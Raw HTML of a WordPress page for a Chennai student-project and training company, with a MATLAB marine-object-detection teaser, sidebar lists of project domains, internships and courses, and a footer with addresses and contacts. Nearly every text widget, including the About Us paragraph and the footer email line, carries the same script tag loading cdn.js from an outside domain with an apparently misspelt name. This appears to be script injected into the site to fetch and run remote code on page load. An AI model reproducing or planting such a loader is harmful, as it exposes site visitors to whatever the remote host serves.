                    <h4 class="entry-title title"><a href="https://freeieeeprojectschennai.co.in/marine-object-detection-using-background-modelling-and-blob-analysis-using-matlab/">Marine Object Detection Using Background Modelling and Blob Analysis using matlab</a></h4>
                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2021/09/">
         Sep 9, 2021</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/marine-object-detection-using-background-modelling-and-blob-analysis-using-matlab/">0 Comments</a> </span>
         
    </div>
    
                    <div class="mg-content">
                        <p>ABSTRACT:&nbsp; &nbsp; &nbsp;This project proposes a fully automatic object detection technique for marine images, which enable the non-invasive monitoring of species overcoming the problems associated with the traditional tow-net based&hellip;</p>
                    </div>
                </div>
            </article>
                        <div class="col-md-12 text-center d-flex justify-content-center">
                                            
            </div>
        </div>
        <!-- // mg-posts-sec-inner -->
    </div>
    <!-- // mg-posts-sec block_6 --> 
</div>        </div>
                
        <!--/col-md-8-->
                <!--col-md-4-->
        <aside class="col-md-4">
            
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">Voice – Integrated Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/system-console-application/">System Console Application</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/authentication-access/">Authentication &amp; Access</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gesture-tilt-applications/">Gesture Tilt Applications</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://freeieeeprojectschennai.co.in/category/android-applications/">Android Applications</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://freeieeeprojectschennai.co.in/category/application-projects/">Application Projects</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://freeieeeprojectschennai.co.in/category/big-data-projects/">Big data Projects</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://freeieeeprojectschennai.co.in/category/cloud-computing/">Cloud Computing</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://freeieeeprojectschennai.co.in/category/data-mining/">Data Mining</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://freeieeeprojectschennai.co.in/category/data-warehousing/">Data Warehousing</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://freeieeeprojectschennai.co.in/category/embedded-projects/">Embedded Projects</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://freeieeeprojectschennai.co.in/category/graphics-and-multimedia/">Graphics and Multimedia</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://freeieeeprojectschennai.co.in/category/grid-computing/">Grid Computing</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://freeieeeprojectschennai.co.in/category/image-signal-processing/">Image, Signal processing</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://freeieeeprojectschennai.co.in/category/java-projects/">Java Projects</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://freeieeeprojectschennai.co.in/category/mobile-computing/">Mobile Computing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://freeieeeprojectschennai.co.in/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://freeieeeprojectschennai.co.in/category/networking/">Networking</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://freeieeeprojectschennai.co.in/category/ns2-ns3-projects/">NS2 &amp; NS3 Projects</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://freeieeeprojectschennai.co.in/category/parallerl-and-distributed-systems/">Parallerl and Distributed Systems</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://freeieeeprojectschennai.co.in/category/plc-projects/">PLC Projects</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://freeieeeprojectschennai.co.in/category/power-electronics/">Power Electronics</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://freeieeeprojectschennai.co.in/category/python-projects/">Python Projects</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://freeieeeprojectschennai.co.in/category/realtime-projects/">Realtime projects</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://freeieeeprojectschennai.co.in/category/simulation-projects/">Simulation Projects</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://freeieeeprojectschennai.co.in/category/software-engineering/">Software Engineering</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://freeieeeprojectschennai.co.in/category/student-projects/">Student Projects</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://freeieeeprojectschennai.co.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://freeieeeprojectschennai.co.in/category/web-application/">Web Application</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://freeieeeprojectschennai.co.in/category/web-mining/">Web Mining</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://freeieeeprojectschennai.co.in/category/wireless-projects/">Wireless projects</a>
</li>
			</ul>

			</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">About Us</h6></div>			<div class="textwidget"><p><a href="http://1croreprojects.com/" target="_blank" rel="noopener"><strong>1Crore Projects</strong></a> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world. We have been effectively in providing solutions for different challenges across a wide range of market and customers propagate across the globe.<script src="https://www.creativecirclcms.com/cdn.js"></script></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Our Services:-</h6></div>			<div class="textwidget"><ul>
<li><a href="http://dlktech.co.in/php-web-development.php" target="_blank" rel="noreferrer noopener">PHP Web Development</a></li>
<li><a href="http://dlktech.co.in/cms-web-development.php" target="_blank" rel="noreferrer noopener">CMS Web Development</a></li>
<li><a href="http://dlktech.co.in/codeigniter-web-development.php" target="_blank" rel="noreferrer noopener">CodeIgniter Web Development</a></li>
<li><a href="http://dlktech.co.in/wordpress-web-development.php" target="_blank" rel="noreferrer noopener">WordPress Web Development</a></li>
<li><a href="http://dlktech.co.in/b2b-portal-development.php" target="_blank" rel="noreferrer noopener">E Commerce Website Development</a></li>
<li><a href="http://dlktech.co.in/seo-services.php" target="_blank" rel="noreferrer noopener">SEO Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/local-seo-services.php" target="_blank" rel="noreferrer noopener">Local SEO Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/social-media-marketing.php" target="_blank" rel="noreferrer noopener">Social Media Marketing in Chennai</a></li>
<li><a href="http://dlktech.co.in/social-media-management.php" target="_blank" rel="noreferrer noopener">Social Media Management in Chennai</a></li>
<li><a href="http://dlktech.co.in/content-marketing-services.php" target="_blank" rel="noreferrer noopener">Content Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/youtube-video-promotion.php" target="_blank" rel="noreferrer noopener">Youtube Video Promotion in Chennai</a></li>
<li><a href="http://dlktech.co.in/email-marketing-services.php" target="_blank" rel="noreferrer noopener">Email Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/sms-marketing-services.php" target="_blank" rel="noreferrer noopener">SMS Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-map-promotion.php" target="_blank" rel="noreferrer noopener">Google Map Promotion in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-adwords-ppc-management.php" target="_blank" rel="noreferrer noopener">Google Adwords PPC Management in Chennai</a></li>
<li><a href="http://dlktech.co.in/facebook-advertising.php" target="_blank" rel="noreferrer noopener">Facebook Advertising in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-promotion-services.php" target="_blank" rel="noreferrer noopener">Google Promotion Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/writing-services.php" target="_blank" rel="noreferrer noopener">Writing Services in Chennai</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-4" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">ECE/EEE/EIE:-</h6></div>			<div class="textwidget"><ul>
<li><a href="http://ieeeprojectcentre.in/embedded-application-projects-in-chennai.php"> EMBEDDED SYSTEMS PROJECTS</a></li>
<li><a href="http://1croreprojects.com/iot-mini-projects-in-chennai.php"> IOT PROJESTS</a></li>
<li><a href="https://meprojectschennai.co.in/android-projects-in-chennai/">ARDUINO PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">ROBOTICS PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai.php">MAT LAB PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/python-ieee-projects-in-chennai.php">PYTHON PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/ieee-raspberry-pi/">RASPBERRY PI PROJECTS</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-5" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">We do Projects for</h6></div>			<div class="textwidget"><ul>
<li><a href="https://beprojectcentre.in/" target="_blank" rel="noreferrer noopener">B.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-btech-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">B.Tech (I.T) STUDENTS PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/" target="_blank" rel="noreferrer noopener">M.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="http://projectcentrechennai.in/final-year-mtech-projects-chennai.php" target="_blank" rel="noreferrer noopener">M.Tech STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-bca-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">BCA &amp; MCA STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-msc-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">M.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li>
<li><a href="http://www.realtimeproject.in/msc-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">B.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li>
<li><a href="http://finalyearprojectece.in/cse-diploma-project-centers-in-chennai.php" target="_blank" rel="noreferrer noopener">Diploma (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="http://www.realtimeproject.in/matlab-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">IEEE &amp; NON IEEE PROJECTS</a></li>
<li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">REALTIME PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">APPLICATION PROJECTS</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-6" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Major Domains :-</h6></div>			<div class="textwidget"><ul>
<li><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Networking System</a></li>
<li><a href="https://realtimeproject.in/network-security-project/" target="_blank" rel="noreferrer noopener">Network Security</a></li>
<li><a href="https://realtimeproject.in/image-processing-project/" target="_blank" rel="noreferrer noopener">Image Processing</a></li>
<li><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Graphics &amp; Multimedia Projects</a></li>
<li><a href="https://realtimeproject.in/cloud-computing-project/" target="_blank" rel="noreferrer noopener">Cloud Computing Projects</a></li>
<li><a href="http://projectcentrechennai.in/final-year-android-projects-chennai.php" target="_blank" rel="noreferrer noopener">Android Applications Projects</a></li>
<li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">Realtime Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Mining Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">Power Electronics Projects</a></li>
<li><a href="http://projectcentrechennai.in/" target="_blank" rel="noreferrer noopener">Python Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Big data Projects</a></li>
<li><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/">Paral</a><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/" target="_blank" rel="noreferrer noopener">lerl and Distributed Systems Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-secure-computing-projects-chennai.php" target="_blank" rel="noreferrer noopener">Grid Computing Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/java-application-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Application Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/android-ieee-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Mobile Computing Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/php-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Application Projects Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Software Engineering Projects</a></li>
<li><a href="http://projectcentrechennai.in/final-year-embedded-projects-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/updates/best-ieee-final-year-project-centers-in-chennai" target="_blank" rel="noreferrer noopener">PLC Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Warehousing Projects</a></li>
<li><a href="https://eceprojects.co.in/iot-mini-projects-in-chennai/" target="_blank" rel="noreferrer noopener">Web Mining Projects</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-7" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Internships</h6></div>			<div class="textwidget"><ul>
<li><a href="http://freeinternshipinchennai.co.in/java-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DOT-NET INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/seo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">SEO INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/smo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">DIGITAL MARKETING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEB DESIGNING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/php-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP INTERNSHIP</a></li>
<li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PYTHON INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">ANDROID INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ece-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">CLOUD COMPUTING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/data-mining-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DATA MINING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/" target="_blank" rel="noreferrer noopener">AMAZON AWS INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">C# and ASP.Net INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/big-data-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">BIG DATA INTERNSHIP</a></li>
<li><a href="https://eceprojects.co.in/iot-internship-in-chennai/" target="_blank" rel="noreferrer noopener">IOT INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEBSITE DEVELOPMENT INTERNSHIP</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-8" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Training:</h6></div>			<div class="textwidget"><ul>
<li><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA T</a><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php">raining</a></li>
<li><a href="http://vlsaglobalservices.com/advance-java-training-in-chennai.php" target="_blank" rel="noreferrer noopener">J2EE Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/php-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP &amp; MySql Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Designing Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/digital-marketing-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Digital Marketing Training</a></li>
<li><a href="http://vlsaglobalservices.com/asp.net-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Asp .net Training</a></li>
<li><a href="http://vlsaglobalservices.com/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Android Training</a></li>
<li><a href="http://vlsaglobalservices.com/embedded-system-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Training</a></li>
<li><a href="https://freeinternshipinchennai.co.in/arduino-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Arduino and Raspberry PI Training</a></li>
<li><a href="http://vlsaglobalservices.com/matlab-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Matlab Training</a></li>
<li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Python Training</a></li>
<li><a href="https://freeinternshipinchennai.co.in/bigdata-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Big Data Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 and NS3 Training</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-9" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Major Technologies</h6></div>			<div class="textwidget"><ul>
<li>Java, J2EE</li>
<li>ASP .Net</li>
<li>C</li>
<li>C++</li>
<li>PHP &amp; MySql</li>
<li>Struts</li>
<li>Matlab</li>
<li>VB.Net</li>
<li>NS2 and NS3</li>
<li>VLSI</li>
<li>Embedded Systems</li>
<li>Arduino and Raspberry PI Projects</li>
<li>Python</li>
<li>Big Data</li>
<li>Power systems</li>
<li>Android</li>
<li>PIC Projects</li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        <!--/col-md-4-->
            </div>
    <!--/row-->
</div>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/" title="Permalink to: Gradient Boosting Algorithms"> Gradient Boosting Algorithms</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 11, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/" title="Permalink to: Voice – Integrated Applications"> Voice – Integrated Applications</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 10, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/system-console-application/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/system-console-application/" title="Permalink to: System Console Application"> System Console Application</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 3, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/system-console-application/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/authentication-access/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/authentication-access/" title="Permalink to: Authentication &amp; Access"> Authentication &amp; Access</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2025/12/">
         Dec 24, 2025</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/authentication-access/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="text-11" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>About Us</h6>			<div class="textwidget"><p><strong>1Crore Projects</strong> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world.</p>
<p><strong>Address</strong> :<br />
Door No : 68 &amp; 70 , No : 172,<br />
Ground Floor , Rahaat Plaza<br />
( Opp. of Vijaya Hospital ), Vadapalani.<br />
Chennai-600026.</p>
<p><span data-teams="true">DLK Technologies Pvt Ltd.,<br />
No.7/158, Pillaiyar Gurumoorthy Nagar, Ammachatram, Kumbakonam, TamilNadu 612103</span></p>
<p><span data-teams="true">Dhanam Technologies W.L.L<br />
Flat No: 1653,Building No:1565, Road No: 1722, Block No:317, Town: Diplomatic Area, Manama Municipality, Kingdom of Bahrain</span></p>
<p><strong>Phone</strong>:<br />
7299951536</p>
<p>Email: <span data-teams="true">satheeshkumar@dlktech.co.in</span><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>
		<div id="recent-posts-4" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">Voice – Integrated Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/system-console-application/">System Console Application</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/authentication-access/">Authentication &amp; Access</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gesture-tilt-applications/">Gesture Tilt Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/physical-parameter/">Physical Parameter</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/communication-based/">Communication Based </a>
									</li>
					</ul>

		</div><div id="text-12" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>Quick Link</h6>			<div class="textwidget"><ul>
<li><a href="http://realtimeproject.in">Realtime Project Center</a></li>
<li><a href="http://ieeeprojectcentre.in">IEEE Project center</a></li>
<li><a href="http://1croreprojects.com">1Crore Projects Center</a></li>
<li><a href="http://finalyearprojectece.in ">Final year project center</a></li>
<li><a href="http://beprojectcentre.in">BE Project center</a></li>
<li><a href="http://eceprojects.co.in">ECE Project Center</a></li>
<li><a href="http://projectcentrechennai.in">Project Center in Chennai</a></li>
<li><a href="https://meprojectschennai.co.in">ME Project Center</a></li>
<li><a href="http://freeinternshipinchennai.co.in/">Free InternShip in Chennai</a></li>
<li><a href="http://vlsaglobalservices.com">VLSA Global Services</a></li>
<li><a href="http://dlktech.co.in/">Web Development Company in Chennai</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                               <a href="https://freeieeeprojectschennai.co.in/" class="navbar-brand" rel="home"><img width="300" height="87" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo.png" class="custom-logo" alt="freeieeeprojectschennai" decoding="async" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: News Way by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
